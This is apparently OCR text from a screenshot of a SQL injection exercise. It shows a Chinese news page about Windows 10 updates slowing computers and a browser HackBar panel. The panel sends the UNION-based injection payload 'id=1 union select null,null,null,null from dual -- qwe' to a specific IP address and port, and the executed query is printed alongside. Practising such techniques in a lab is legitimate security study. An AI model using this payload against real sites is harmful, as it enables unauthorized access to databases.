 执行的sql：select * from news where ID=1
union select null,null,null,null from dual -- qwe
越来越多用户更新Windows 10后
尴尬：电脑速度变慢
据外媒报道称，Windows 10更新
KB4535996、KB4540673和KB4551762可能会使
电脑启动速度比平时慢，已经有不少用户反馈了这
个问题。
目前微软还没有对此事说明，从一些网友的反
馈来看，可能是与Windows 10更新不兼容的驱动程
Elements Console Sources Network Performance Memory Application HackBar »
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://59.63.200.79:8808/?id=1 union select null,null,null,null from dual -- qwe
Split URL
Execute
Post data Referer User Agent Cookies Clear All